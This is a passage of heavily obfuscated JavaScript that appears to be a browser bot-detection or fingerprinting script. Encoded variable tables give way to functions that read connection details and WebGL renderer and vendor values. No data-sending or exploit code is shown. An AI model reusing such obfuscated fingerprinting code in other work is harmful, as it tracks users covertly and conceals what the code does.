N+QN*QN*QN,fS=xt+TW*QN+Ug*QN*QN+QN*QN*QN,zz=R5+QN+xt*QN*QN,cK=IE+xt*QN+TW*QN*QN+QN*QN*QN,U8=IE+xt*QN+Yc*QN*QN,US=R5+Ug*QN+xt*QN*QN+QN*QN*QN,zF=Yc+w*QN+QN*QN+QN*QN*QN,wj=sg+pg*QN+sg*QN*QN+QN*QN*QN,zn=qG+QN+Yc*QN*QN+QN*QN*QN,S6=TW+Yc*QN,xN=Yc+xt*QN+sg*QN*QN,WR=R5+w*QN+xt*QN*QN,sU=sg+sg*QN,cO=sg+QN+xt*QN*QN+QN*QN*QN,JS=TW+qG*QN+Yc*QN*QN+QN*QN*QN,Qv=Yc+w*QN+R5*QN*QN+QN*QN*QN,N7=TW+R5*QN+QN*QN+QN*QN*QN,rr=TW+TW*QN+pg*QN*QN,H8=sg+Yc*QN+sg*QN*QN+sg*QN*QN*QN+pg*QN*QN*QN*QN,wW=w+qG*QN+xt*QN*QN,OX=TW+xt*QN+pg*QN*QN+QN*QN*QN,HU=sg+QN+Yc*QN*QN,pI=w+TW*QN+Yc*QN*QN+QN*QN*QN,dE=pg+Ug*QN+Yc*QN*QN,B1=w+pg*QN+sg*QN*QN+QN*QN*QN,r4=Yc+sg*QN+Ug*QN*QN+QN*QN*QN,C8=Ug+R5*QN+pg*QN*QN,w7=IE+Ug*QN+TW*QN*QN+QN*QN*QN,Rt=xt+Yc*QN+xt*QN*QN,pm=sg+sg*QN+TW*QN*QN+QN*QN*QN,vE=TW+R5*QN+QN*QN,Wd=Ug+Ug*QN+sg*QN*QN+QN*QN*QN,dR=IE+Ug*QN,Jr=pg+R5*QN,SC=qG+sg*QN+R5*QN*QN+QN*QN*QN,DX=qG+R5*QN+xt*QN*QN+QN*QN*QN,PF=Ug+pg*QN+QN*QN+QN*QN*QN,I2=R5+qG*QN,IC=Ug+QN+pg*QN*QN+QN*QN*QN,Mn=R5+w*QN+pg*QN*QN+QN*QN*QN,hC=w+pg*QN+QN*QN+QN*QN*QN,WC=IE+qG*QN+R5*QN*QN+QN*QN*QN,w5=Ug+R5*QN+Ug*QN*QN,vh=sg+R5*QN+QN*QN+QN*QN*QN,XK=sg+R5*QN+sg*QN*QN+QN*QN*QN,bg=sg+QN,KN=Yc+sg*QN+Yc*QN*QN,tW=qG+xt*QN+Yc*QN*QN,BF=Ug+Ug*QN+Ug*QN*QN+QN*QN*QN,R8=IE+Ug*QN+qG*QN*QN,Pg=Ug+sg*QN+QN*QN,DK=Yc+QN+QN*QN+QN*QN*QN,X8=xt+qG*QN,Uc=R5+xt*QN+QN*QN+QN*QN*QN,Lm=w+TW*QN+sg*QN*QN+QN*QN*QN,gm=pg+sg*QN+Ug*QN*QN+QN*QN*QN,ER=sg+pg*QN+QN*QN,Dj=TW+R5*QN+xt*QN*QN+QN*QN*QN,CO=TW+w*QN+pg*QN*QN+QN*QN*QN,vf=IE+pg*QN+xt*QN*QN+QN*QN*QN,Th=xt+Ug*QN+sg*QN*QN+QN*QN*QN,SO=pg+w*QN+Yc*QN*QN+QN*QN*QN,G9=Yc+w*QN+pg*QN*QN+QN*QN*QN,f6=qG+R5*QN+QN*QN,HW=IE+R5*QN+pg*QN*QN+QN*QN*QN,Ym=Ug+Yc*QN+qG*QN*QN+QN*QN*QN,Y9=R5+w*QN+xt*QN*QN+QN*QN*QN,wh=R5+xt*QN+sg*QN*QN+QN*QN*QN,In=sg+qG*QN+Yc*QN*QN+QN*QN*QN,Sh=TW+Ug*QN+R5*QN*QN+QN*QN*QN,G=R5+xt*QN,Fv=w+w*QN+sg*QN*QN+QN*QN*QN,Bm=Yc+w*QN+xt*QN*QN+QN*QN*QN,W2=Ug+qG*QN+w*QN*QN,EE=pg+Yc*QN,cm=pg+pg*QN+sg*QN*QN+QN*QN*QN,Hj=Yc+xt*QN+Ug*QN*QN+QN*QN*QN,AE=TW+TW*QN+Yc*QN*QN,kh=qG+R5*QN+w*QN*QN+QN*QN*QN,Cg=Yc+qG*QN+sg*QN*QN+QN*QN*QN,KC=Yc+pg*QN+QN*QN+QN*QN*QN,d4=xt+Ug*QN+xt*QN*QN+QN*QN*QN,Tm=xt+QN+pg*QN*QN+QN*QN*QN,n6=Ug+TW*QN+QN*QN,D9=R5+qG*QN+xt*QN*QN+QN*QN*QN,Nn=R5+Ug*QN+Ug*QN*QN+QN*QN*QN,IS=Yc+qG*QN+TW*QN*QN+QN*QN*QN,wX=IE+TW*QN+pg*QN*QN+QN*QN*QN,AI=xt+TW*QN+TW*QN*QN+QN*QN*QN,qm=Yc+pg*QN+sg*QN*QN+QN*QN*QN,SS=IE+QN+xt*QN*QN+QN*QN*QN,x5=Yc+sg*QN,WK=TW+xt*QN+xt*QN*QN+QN*QN*QN,RE=xt+pg*QN,E4=xt+pg*QN+xt*QN*QN+QN*QN*QN,tK=xt+xt*QN+TW*QN*QN+QN*QN*QN,dn=TW+pg*QN+QN*QN+QN*QN*QN,Ld=R5+sg*QN+Ug*QN*QN,Gj=qG+Yc*QN+Yc*QN*QN+QN*QN*QN,hf=w+xt*QN+TW*QN*QN+QN*QN*QN,T8=pg+R5*QN+w*QN*QN,mj=TW+sg*QN+QN*QN+QN*QN*QN,vj=R5+TW*QN+sg*QN*QN+QN*QN*QN,bS=TW+qG*QN+xt*QN*QN+QN*QN*QN,l3=xt+sg*QN+TW*QN*QN+QN*QN*QN,Oc=Yc+pg*QN+TW*QN*QN+QN*QN*QN,Z6=Ug+QN+xt*QN*QN+QN*QN*QN,A9=w+QN+w*QN*QN+QN*QN*QN,EF=sg+TW*QN+w*QN*QN+QN*QN*QN,Xn=qG+Ug*QN+TW*QN*QN+QN*QN*QN,Ud=pg+pg*QN+sg*QN*QN,dI=pg+qG*QN+sg*QN*QN+QN*QN*QN,Q5=IE+TW*QN+TW*QN*QN+QN*QN*QN,Bf=qG+sg*QN+w*QN*QN+QN*QN*QN,CW=sg+Ug*QN+w*QN*QN,Vz=R5+sg*QN+pg*QN*QN,j3=pg+R5*QN+Ug*QN*QN+QN*QN*QN,qI=qG+R5*QN+TW*QN*QN+QN*QN*QN,KS=R5+w*QN+sg*QN*QN+QN*QN*QN,MW=Yc+qG*QN+w*QN*QN,xR=Ug+TW*QN+w*QN*QN,D4=qG+Ug*QN+pg*QN*QN+QN*QN*QN,Fn=Yc+TW*QN+xt*QN*QN+QN*QN*QN,bh=qG+Yc*QN+w*QN*QN+QN*QN*QN,rC=TW+QN+Ug*QN*QN+QN*QN*QN,GI=sg+xt*QN+sg*QN*QN+QN*QN*QN,Dl=sg+QN+QN*QN,Sz=xt+R5*QN+QN*QN,xz=w+sg*QN,JI=sg+Ug*QN+Yc*QN*QN+QN*QN*QN,mv=w+sg*QN+Ug*QN*QN+QN*QN*QN,YU=TW+Ug*QN+sg*QN*QN,bv=w+TW*QN+Ug*QN*QN+QN*QN*QN,YI=xt+pg*QN+sg*QN*QN+QN*QN*QN,sF=pg+Yc*QN+pg*QN*QN+QN*QN*QN,qv=R5+R5*QN+TW*QN*QN+QN*QN*QN,hS=R5+pg*QN+TW*QN*QN+QN*QN*QN,cU=qG+pg*QN+Yc*QN*QN,L4=R5+Yc*QN+Ug*QN*QN+QN*QN*QN,gN=w+Yc*QN,vO=sg+qG*QN+R5*QN*QN+QN*QN*QN,RI=R5+pg*QN+Yc*QN*QN+QN*QN*QN,ff=qG+Ug*QN+R5*QN*QN+QN*QN*QN,DW=Yc+TW*QN+xt*QN*QN,ZX=qG+Ug*QN+sg*QN*QN+QN*QN*QN,xc=TW+pg*QN+xt*QN*QN,d8=Ug+Yc*QN+Ug*QN*QN,MF=Ug+QN+sg*QN*QN+QN*QN*QN,Dv=Yc+R5*QN+QN*QN+QN*QN*QN,HX=TW+w*QN+Yc*QN*QN+QN*QN*QN,cn=w+Yc*QN+xt*QN*QN+QN*QN*QN,Ec=IE+TW*QN+xt*QN*QN+QN*QN*QN,Tl=Yc+w*QN+sg*QN*QN,K5=IE+QN,bO=pg+TW*QN+pg*QN*QN+QN*QN*QN,zr=Yc+QN+sg*QN*QN,r1=Ug+xt*QN+xt*QN*QN+QN*QN*QN,Yg=IE+qG*QN,lU=Yc+Ug*QN+xt*QN*QN,T=xt+pg*QN+Yc*QN*QN,Md=xt+pg*QN+sg*QN*QN,UX=IE+QN+pg*QN*QN+QN*QN*QN,vU=Yc+w*QN+QN*QN,WW=qG+TW*QN+sg*QN*QN,rl=xt+Yc*QN+pg*QN*QN,N2=Ug+xt*QN+pg*QN*QN,Sn=TW+Yc*QN+xt*QN*QN+QN*QN*QN,JR=Yc+TW*QN+Ug*QN*QN+QN*QN*QN,r6=qG+sg*QN+QN*QN,YC=qG+w*QN+Yc*QN*QN+QN*QN*QN,Ih=sg+pg*QN+xt*QN*QN+QN*QN*QN,N4=sg+pg*QN+Yc*QN*QN+QN*QN*QN,ZU=IE+pg*QN+QN*QN,n2=Ug+R5*QN+Yc*QN*QN,w9=TW+Ug*QN+TW*QN*QN+QN*QN*QN,hK=pg+QN+xt*QN*QN+QN*QN*QN,T1=R5+sg*QN+w*QN*QN+QN*QN*QN,F=w+w*QN+Yc*QN*QN,Q1=w+QN+pg*QN*QN+QN*QN*QN,AU=R5+w*QN,pK=pg+xt*QN+Ug*QN*QN+QN*QN*QN,NU=TW+qG*QN+w*QN*QN,F3=R5+w*QN+QN*QN+QN*QN*QN,nm=pg+QN+Yc*QN*QN+QN*QN*QN,Oh=xt+w*QN+R5*QN*QN+QN*QN*QN,Vm=Ug+qG*QN+Ug*QN*QN+QN*QN*QN,lS=w+qG*QN+sg*QN*QN+QN*QN*QN,J7=TW+w*QN+qG*QN*QN+QN*QN*QN,Nz=Ug+pg*QN+sg*QN*QN,wG=w+qG*QN+QN*QN,I3=w+w*QN+xt*QN*QN+QN*QN*QN,J5=R5+w*QN+TW*QN*QN+QN*QN*QN,l1=w+Yc*QN+Ug*QN*QN+QN*QN*QN,d7=sg+pg*QN+R5*QN*QN+QN*QN*QN,n1=xt+qG*QN+TW*QN*QN+QN*QN*QN,rF=pg+TW*QN+Ug*QN*QN+QN*QN*QN,wg=IE+sg*QN,P7=sg+w*QN+QN*QN+QN*QN*QN,dg=qG+qG*QN+QN*QN,Mg=w+QN+QN*QN,JK=w+Ug*QN+Ug*QN*QN+QN*QN*QN,G7=Yc+TW*QN+TW*QN*QN+QN*QN*QN,Wz=Ug+Yc*QN+pg*QN*QN,GW=sg+pg*QN+sg*QN*QN,x8=Yc+QN+Ug*QN*QN+QN*QN*QN,cF=pg+sg*QN+QN*QN+QN*QN*QN,Zz=xt+Ug*QN+QN*QN,cS=Ug+sg*QN+TW*QN*QN+QN*QN*QN,H4=Ug+qG*QN+TW*QN*QN+QN*QN*QN,cg=sg+xt*QN+xt*QN*QN,P4=TW+sg*QN+xt*QN*QN+QN*QN*QN,tE=qG+xt*QN,z8=Yc+pg*QN+sg*QN*QN,kE=qG+QN+Ug*QN*QN+QN*QN*QN,jt=Ug+sg*QN,m1=xt+pg*QN+TW*QN*QN+QN*QN*QN,SR=IE+R5*QN+QN*QN,Tz=pg+w*QN,W5=R5+Ug*QN+w*QN*QN,tF=xt+R5*QN+pg*QN*QN+QN*QN*QN,jf=R5+QN+Yc*QN*QN+QN*QN*QN,xW=R5+pg*QN+xt*QN*QN,C5=xt+Ug*QN+Yc*QN*QN,fl=sg+pg*QN+Yc*QN*QN,VS=pg+R5*QN+w*QN*QN+QN*QN*QN,jN=xt+sg*QN+xt*QN*QN,El=IE+R5*QN+xt*QN*QN,MO=Yc+QN+sg*QN*QN+QN*QN*QN,PR=R5+pg*QN+R5*QN*QN+QN*QN*QN,Zj=Ug+Ug*QN+QN*QN+QN*QN*QN,Ph=Yc+w*QN+sg*QN*QN+QN*QN*QN,fO=pg+R5*QN+xt*QN*QN+QN*QN*QN,L3=xt+qG*QN+w*QN*QN+QN*QN*QN,IN=Ug+TW*QN+Ug*QN*QN,KU=Yc+pg*QN+xt*QN*QN,Jc=sg+Yc*QN,OK=Ug+R5*QN+R5*QN*QN+QN*QN*QN,BK=R5+pg*QN+qG*QN*QN+QN*QN*QN,sv=R5+QN+TW*QN*QN+QN*QN*QN,mC=pg+R5*QN+sg*QN*QN+QN*QN*QN,d9=Ug+pg*QN+qG*QN*QN+QN*QN*QN,gv=w+Ug*QN+xt*QN*QN+QN*QN*QN,pO=xt+Ug*QN+Ug*QN*QN+QN*QN*QN,WG=w+QN+Yc*QN*QN,jX=Yc+R5*QN+w*QN*QN+QN*QN*QN,O3=R5+qG*QN+Ug*QN*QN+QN*QN*QN,Wr=xt+xt*QN+sg*QN*QN,mI=IE+Yc*QN+Ug*QN*QN+QN*QN*QN,pv=IE+TW*QN+sg*QN*QN+QN*QN*QN,Xj=TW+QN+w*QN*QN+QN*QN*QN,S2=TW+R5*QN+xt*QN*QN,Hv=w+Yc*QN+pg*QN*QN+QN*QN*QN,Jd=R5+QN+Yc*QN*QN,wn=IE+sg*QN+R5*QN*QN+QN*QN*QN,lj=xt+sg*QN+R5*QN*QN+QN*QN*QN,J3=xt+Yc*QN+TW*QN*QN+QN*QN*QN,XU=qG+xt*QN+Ug*QN*QN+QN*QN*QN,fh=sg+Yc*QN+xt*QN*QN+QN*QN*QN,Jt=xt+xt*QN,VR=IE+w*QN+xt*QN*QN,dc=Yc+sg*QN+Ug*QN*QN,OW=qG+QN+xt*QN*QN+QN*QN*QN,s6=sg+pg*QN+pg*QN*QN,QK=qG+Yc*QN+xt*QN*QN+QN*QN*QN,jc=sg+qG*QN+QN*QN+QN*QN*QN,KG=IE+TW*QN+Ug*QN*QN,nj=w+sg*QN+QN*QN+QN*QN*QN,fR=w+QN,t9=xt+xt*QN+Yc*QN*QN+QN*QN*QN,wz=xt+xt*QN+Ug*QN*QN,Y7=IE+xt*QN+sg*QN*QN+QN*QN*QN,bz=Ug+Yc*QN,Or=IE+R5*QN+sg*QN*QN,Sf=sg+w*QN+sg*QN*QN+QN*QN*QN,vg=sg+xt*QN+w*QN*QN,ZN=R5+sg*QN+xt*QN*QN+QN*QN*QN,df=xt+Ug*QN+TW*QN*QN+QN*QN*QN,PW=pg+Ug*QN+w*QN*QN,X6=Yc+Yc*QN+Yc*QN*QN+QN*QN*QN,jW=R5+Yc*QN+Yc*QN*QN,QI=xt+xt*QN+pg*QN*QN+QN*QN*QN,s5=pg+Ug*QN+pg*QN*QN,NE=w+xt*QN+pg*QN*QN,W8=sg+sg*QN+sg*QN*QN,w3=IE+Ug*QN+xt*QN*QN+QN*QN*QN,GN=sg+Ug*QN+QN*QN,Dd=IE+Yc*QN+xt*QN*QN,f3=IE+xt*QN+xt*QN*QN+QN*QN*QN,sr=Ug+TW*QN+sg*QN*QN,c7=xt+R5*QN+Ug*QN*QN+QN*QN*QN,cC=Yc+TW*QN+w*QN*QN+QN*QN*QN,Zf=w+R5*QN+TW*QN*QN+QN*QN*QN,zc=sg+Ug*QN+pg*QN*QN,St=R5+w*QN+sg*QN*QN,lG=xt+R5*QN+Ug*QN*QN,c9=IE+qG*QN+sg*QN*QN+QN*QN*QN,v5=qG+Yc*QN+pg*QN*QN,hh=w+qG*QN+R5*QN*QN+QN*QN*QN,TK=qG+TW*QN+TW*QN*QN+QN*QN*QN,F4=xt+R5*QN+sg*QN*QN+QN*QN*QN,gO=qG+pg*QN+Yc*QN*QN+QN*QN*QN,B2=qG+w*QN+Ug*QN*QN,Q4=sg+QN+w*QN*QN+QN*QN*QN,lO=IE+sg*QN+QN*QN+QN*QN*QN,lF=qG+sg*QN+QN*QN+QN*QN*QN,sX=xt+QN+sg*QN*QN+QN*QN*QN,q7=qG+Yc*QN+sg*QN*QN+QN*QN*QN,BG=w+xt*QN+Ug*QN*QN+QN*QN*QN,kC=TW+w*QN+TW*QN*QN+QN*QN*QN,lN=R5+Yc*QN+sg*QN*QN,D6=w+qG*QN+pg*QN*QN,Zv=pg+TW*QN+xt*QN*QN+QN*QN*QN,R3=xt+sg*QN+sg*QN*QN+QN*QN*QN,Gr=pg+w*QN+Yc*QN*QN,hn=R5+w*QN+Yc*QN*QN+QN*QN*QN,QG=IE+sg*QN+w*QN*QN,kg=TW+Ug*QN+QN*QN,Rz=qG+R5*QN+Yc*QN*QN+QN*QN*QN,qF=R5+qG*QN+Yc*QN*QN+QN*QN*QN,nh=pg+xt*QN+Yc*QN*QN+QN*QN*QN,Ov=w+sg*QN+xt*QN*QN+QN*QN*QN,N1=pg+TW*QN+w*QN*QN+QN*QN*QN,r9=Ug+QN+Yc*QN*QN+QN*QN*QN,Gn=TW+pg*QN+sg*QN*QN+QN*QN*QN,RW=sg+xt*QN+xt*QN*QN+QN*QN*QN,PG=TW+R5*QN+TW*QN*QN+QN*QN*QN,G1=qG+TW*QN+pg*QN*QN+QN*QN*QN,Jz=Yc+w*QN+w*QN*QN+QN*QN*QN,S5=w+xt*QN+sg*QN*QN,Ar=qG+qG*QN+w*QN*QN,HF=R5+R5*QN+Yc*QN*QN+QN*QN*QN,sl=Yc+QN+TW*QN*QN+QN*QN*QN,GE=R5+xt*QN+QN*QN,zE=w+xt*QN+xt*QN*QN+QN*QN*QN,Kn=Ug+w*QN+QN*QN+QN*QN*QN,nS=TW+sg*QN+R5*QN*QN+QN*QN*QN,HS=R5+Ug*QN+qG*QN*QN+QN*QN*QN,Ah=IE+Ug*QN+Yc*QN*QN+QN*QN*QN,m9=R5+QN+xt*QN*QN+QN*QN*QN,jv=qG+xt*QN+R5*QN*QN+QN*QN*QN,tR=sg+Yc*QN+xt*QN*QN,AR=w+w*QN+QN*QN,R9=IE+Yc*QN+sg*QN*QN+QN*QN*QN,S3=Ug+QN+QN*QN+QN*QN*QN,Uz=Yc+TW*QN+QN*QN,jU=pg+QN+Ug*QN*QN,q6=TW+qG*QN,VC=R5+xt*QN+Ug*QN*QN+QN*QN*QN,q8=TW+QN+QN*QN,DU=pg+sg*QN,DO=Ug+sg*QN+xt*QN*QN+QN*QN*QN,Yf=R5+qG*QN+w*QN*QN+QN*QN*QN,D1=Ug+pg*QN+TW*QN*QN+QN*QN*QN,Wj=IE+Yc*QN+xt*QN*QN+QN*QN*QN,Vf=IE+w*QN+Ug*QN*QN+QN*QN*QN,jS=w+TW*QN+xt*QN*QN+QN*QN*QN,IK=qG+R5*QN+pg*QN*QN+QN*QN*QN,x6=IE+xt*QN+sg*QN*QN,HG=xt+TW*QN+QN*QN,tf=Yc+sg*QN+xt*QN*QN+QN*QN*QN,Hg=TW+QN+pg*QN*QN,LN=sg+Ug*QN+QN*QN+QN*QN*QN,GR=pg+pg*QN+xt*QN*QN,vR=R5+TW*QN+Ug*QN*QN,Ql=pg+sg*QN+R5*QN*QN+QN*QN*QN,Uj=IE+w*QN+xt*QN*QN+QN*QN*QN,hm=pg+w*QN+pg*QN*QN+QN*QN*QN,lz=R5+Ug*QN+pg*QN*QN,T3=xt+Ug*QN+qG*QN*QN+QN*QN*QN,BR=qG+w*QN+TW*QN*QN+QN*QN*QN,wf=TW+Yc*QN+QN*QN+QN*QN*QN,z6=R5+Yc*QN,Nf=Ug+sg*QN+Ug*QN*QN+QN*QN*QN,kt=Yc+sg*QN+Yc*QN*QN+QN*QN*QN,zm=R5+w*QN+Ug*QN*QN+QN*QN*QN,UU=TW+R5*QN,WN=TW+Ug*QN+w*QN*QN,EO=IE+pg*QN+w*QN*QN+QN*QN*QN,pf=IE+R5*QN+Yc*QN*QN+QN*QN*QN,PS=Yc+xt*QN+xt*QN*QN+QN*QN*QN,Jh=Ug+Ug*QN+TW*QN*QN+QN*QN*QN,fF=qG+w*QN+sg*QN*QN+QN*QN*QN,OO=R5+TW*QN+w*QN*QN+QN*QN*QN,V7=IE+xt*QN+w*QN*QN+QN*QN*QN,k3=R5+TW*QN+QN*QN+QN*QN*QN,M9=sg+w*QN+Ug*QN*QN+QN*QN*QN,XX=R5+Ug*QN+QN*QN+QN*QN*QN,hE=w+QN+TW*QN*QN+QN*QN*QN,QE=Yc+QN,g6=TW+xt*QN+Yc*QN*QN+pg*QN*QN*QN+sg*QN*QN*QN*QN,B=qG+Yc*QN+QN*QN,h9=qG+Yc*QN+pg*QN*QN+QN*QN*QN,q=sg+QN+Yc*QN*QN+QN*QN*QN,QR=R5+qG*QN+QN*QN+QN*QN*QN,BU=xt+sg*QN+pg*QN*QN,Km=sg+qG*QN+Ug*QN*QN+QN*QN*QN,bC=TW+sg*QN+Yc*QN*QN+QN*QN*QN,ME=Yc+Ug*QN+Ug*QN*QN+TW*QN*QN*QN+QN*QN*QN*QN,PE=IE+sg*QN+xt*QN*QN,MG=w+xt*QN+pg*QN*QN+QN*QN*QN,Sc=Yc+Ug*QN+QN*QN+QN*QN*QN,MI=xt+pg*QN+pg*QN*QN+QN*QN*QN,Iz=TW+R5*QN+pg*QN*QN,qR=xt+QN+sg*QN*QN,Pv=qG+sg*QN+Yc*QN*QN+QN*QN*QN,gg=pg+qG*QN+sg*QN*QN,YK=w+Ug*QN+sg*QN*QN+QN*QN*QN,H7=TW+QN+qG*QN*QN+QN*QN*QN,G2=pg+sg*QN+w*QN*QN,tv=Yc+Ug*QN+w*QN*QN+QN*QN*QN,T4=Yc+R5*QN+Yc*QN*QN+QN*QN*QN,pj=sg+pg*QN+w*QN*QN+QN*QN*QN,Tt=xt+QN+w*QN*QN,AO=TW+QN+TW*QN*QN+QN*QN*QN,mz=Yc+sg*QN+xt*QN*QN,k2=w+w*QN+Ug*QN*QN,qN=qG+xt*QN+QN*QN,Qj=TW+QN+xt*QN*QN+QN*QN*QN,Pt=IE+xt*QN,RO=pg+xt*QN+sg*QN*QN+QN*QN*QN,zN=pg+xt*QN+Yc*QN*QN,JC=Yc+qG*QN+w*QN*QN+QN*QN*QN,F8=sg+TW*QN+QN*QN,fW=xt+qG*QN+xt*QN*QN,mF=pg+Ug*QN+QN*QN+QN*QN*QN,hj=pg+QN+Ug*QN*QN+QN*QN*QN,j5=TW+w*QN+w*QN*QN,n7=sg+xt*QN+TW*QN*QN+QN*QN*QN,gj=Yc+qG*QN+Yc*QN*QN+QN*QN*QN,Wt=w+R5*QN,pU=Ug+w*QN+Yc*QN*QN,Wf=qG+w*QN+QN*QN+QN*QN*QN,PX=w+R5*QN+QN*QN+QN*QN*QN,n9=qG+Yc*QN+QN*QN+QN*QN*QN,TO=R5+pg*QN+sg*QN*QN+QN*QN*QN,LO=w+w*QN+TW*QN*QN+QN*QN*QN,Q2=xt+qG*QN+sg*QN*QN,MK=R5+sg*QN+TW*QN*QN+QN*QN*QN,P3=qG+Ug*QN+Yc*QN*QN+QN*QN*QN,MS=Yc+pg*QN+R5*QN*QN+QN*QN*QN,cz=Yc+qG*QN+sg*QN*QN,g1=IE+w*QN+w*QN*QN+QN*QN*QN,RG=qG+sg*QN+sg*QN*QN+QN*QN*QN,q5=TW+TW*QN+sg*QN*QN,kn=qG+QN+sg*QN*QN+QN*QN*QN,YX=xt+qG*QN+QN*QN+QN*QN*QN,VG=sg+Yc*QN+QN*QN+QN*QN*QN,Av=Ug+pg*QN+sg*QN*QN+QN*QN*QN,E6=w+Ug*QN+QN*QN,lc=qG+QN,VU=w+Yc*QN+QN*QN,rz=TW+xt*QN+Ug*QN*QN,hd=TW+Yc*QN+w*QN*QN,H=pg+qG*QN+xt*QN*QN+sg*QN*QN*QN+sg*QN*QN*QN*QN,kz=qG+sg*QN,xK=Ug+Yc*QN+TW*QN*QN+QN*QN*QN,t3=pg+Ug*QN+Yc*QN*QN+QN*QN*QN,sW=sg+R5*QN+Ug*QN*QN,Im=qG+sg*QN+Ug*QN*QN+QN*QN*QN,HR=Yc+Yc*QN+Ug*QN*QN+QN*QN*QN,md=IE+Yc*QN+w*QN*QN+QN*QN*QN,sI=IE+xt*QN+R5*QN*QN+QN*QN*QN,jI=w+sg*QN+TW*QN*QN+QN*QN*QN,NS=R5+xt*QN+xt*QN*QN+QN*QN*QN,NN=w+R5*QN+w*QN*QN,cX=Ug+pg*QN+xt*QN*QN+QN*QN*QN,FK=Yc+TW*QN+pg*QN*QN+QN*QN*QN,zX=sg+xt*QN+QN*QN+QN*QN*QN,N6=Yc+xt*QN+xt*QN*QN,p1=TW+Ug*QN+sg*QN*QN+QN*QN*QN,Y8=pg+sg*QN+xt*QN*QN,mh=w+Ug*QN+Yc*QN*QN+QN*QN*QN,G3=Ug+R5*QN+TW*QN*QN+QN*QN*QN,m6=qG+QN+sg*QN*QN,Dt=w+R5*QN+Yc*QN*QN,p2=pg+TW*QN+xt*QN*QN,Rd=Yc+R5*QN+sg*QN*QN+QN*QN*QN,Mf=IE+QN+R5*QN*QN+QN*QN*QN,rt=TW+sg*QN,nU=IE+Yc*QN+pg*QN*QN;}var Rc5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var gR5=function(){return Nx.apply(this,[tN,arguments]);};var HRR=function YU5(jLR,pz5){'use strict';var Wg5=YU5;switch(jLR){case nz:{var FR5=pz5[TW];var wr5=pz5[IE];wS.push(Wp);if(T9(wr5,null)||sf(wr5,FR5[GO()[Of(Nh)](kf,Zn,I7)]))wr5=FR5[GO()[Of(Nh)].call(null,EI,Zn,I7)];for(var qg5=Nh,kLR=new (ZR[GO()[Of(rn)](qS,XX,Sx)])(wr5);dv(qg5,wr5);qg5++)kLR[qg5]=FR5[qg5];var NAR;return wS.pop(),NAR=kLR,NAR;}break;case K5:{var LLR=pz5[TW];var mAR=pz5[IE];wS.push(Qn);var g65=T9(null,LLR)?null:dw(Tf()[v7(j7)](PB,rn,SK,mqR),typeof ZR[U1()[Xf(W3)](x1,Aw,Wv)])&&LLR[ZR[U1()[Xf(W3)].call(null,x1,Aw,Vv(Vv(Nh)))][TV()[U0(I7)](QC,cgR,Sx,X9,r4R)]]||LLR[U1()[Xf(TI)].call(null,Z9,AT,jx)];if(dw(null,g65)){var Ts5,E25,rz5,Tr5,k65=[],hs5=Vv(Nh),ULR=Vv(kf);try{var rLR=wS.length;var Fc5=Vv(Vv(TW));if(rz5=(g65=g65.call(LLR))[Tf()[v7(xk)](qS,dC,kf,vr)],Xv(Nh,mAR)){if(d1(ZR[v3()[J1(kf)](tm,Vv(Nh),Vv({}),pq,LG,LY)](g65),g65)){Fc5=Vv(Vv(IE));return;}hs5=Vv(CS[DI]);}else for(;Vv(hs5=(Ts5=rz5.call(g65))[Xv(typeof tS()[vC(I7)],Rv([],[][[]]))?tS()[vC(U3)](rM,QT,r6R):tS()[vC(I1)](QC,BXR,Vk)])&&(k65[U1()[Xf(Nh)].call(null,lZR,LG,Vv(Vv({})))](Ts5[U1()[Xf(NC)].apply(null,[BIR,NK,K4])]),d1(k65[GO()[Of(Nh)].call(null,Jm,Ax,I7)],mAR));hs5=Vv(Nh));}catch(tU5){ULR=Vv(Nh),E25=tU5;}finally{wS.splice(WF(rLR,kf),Infinity,Qn);try{var QU5=wS.length;var zW5=Vv(Vv(TW));if(Vv(hs5)&&dw(null,g65[GO()[Of(xk)](X9,Zf,wF)])&&(Tr5=g65[GO()[Of(xk)](w4,Zf,wF)](),d1(ZR[d1(typeof v3()[J1(PB)],Rv([],[][[]]))?v3()[J1(kf)](tm,j7,sZ,Rf,LG,LY):v3()[J1(OS)](GWR,w4,Vv(Vv(Nh)),PV,H9R,ZlR)](Tr5),Tr5))){zW5=Vv(TW);return;}}finally{wS.splice(WF(QU5,kf),Infinity,Qn);if(zW5){wS.pop();}if(ULR)throw E25;}if(Fc5){wS.pop();}}var GLR;return wS.pop(),GLR=k65,GLR;}wS.pop();}break;case R5:{var bbR=pz5[TW];wS.push(ZT);if(ZR[GO()[Of(rn)].call(null,rK,cm,Sx)][Tf()[v7(qT)](VV,IJ,Vv(Nh),Q4)](bbR)){var ps5;return wS.pop(),ps5=bbR,ps5;}wS.pop();}break;case Gt:{var frR=pz5[TW];return frR;}break;case tt:{wS.push(rQ);if(Vv(V9(Tf()[v7(wK)].apply(null,[wD,cv,Sx,mZ]),ZR[tS()[vC(S0)](lP,ZZ,pS)]))){var nLR;return wS.pop(),nLR=null,nLR;}var QE5=ZR[tS()[vC(S0)](kf,ZZ,pS)][Xv(typeof Tf()[v7(GF)],'undefined')?Tf()[v7(rK)](qS,gHR,k9,NP):Tf()[v7(wK)](m3,cv,X9,mZ)];var VBR=QE5[U1()[Xf(Xk)](KnR,Tk,Wv)];var sW5=QE5[U1()[Xf(zq)](cmR,W4,Wm)];var NR5=QE5[tS()[vC(Rm)].call(null,rn,F2R,W4)];var ZbR;return ZbR=[VBR,Xv(sW5,Nh)?Nh:sf(sW5,Nh)?L0(kf):L0(Jm),NR5||MC()[c1(tX)](Nh,Zv,Vv(Vv([])))],wS.pop(),ZbR;}break;case lc:{var w55={};var sLR={};wS.push(dB);try{var I0R=wS.length;var tg5=Vv({});var Kc5=new (ZR[s7()[Y1(qS)].call(null,cY,m3,Vv(Vv({})),MB,Vv({}),NC)])(Nh,Nh)[tS()[vC(zj)](qS,ksR,tP)](jC()[Ej(n4)].apply(null,[fK,bk]));var EAR=Kc5[v3()[J1(Sx)].call(null,I7,Vv({}),gB,k9,XMR,ES)](tS()[vC(sZ)](rK,Hw,xm));var tz5=Kc5[GO()[Of(PV)].apply(null,[L9,YZR,WD])](EAR[U1()[Xf(gx)].apply(null,[TtR,U3,PV])]);var vbR=Kc5[GO()[Of(PV)](pS,YZR,WD)](EAR[GO()[Of(If)](fK,LUR,UJ)]);w55=fm(AW,[GO()[Of(KB)](Vv(Vv(kf)),VGR,m3),tz5,HV()[VH(qS)](pS,VER,IY,X9),vbR]);var FE5=new 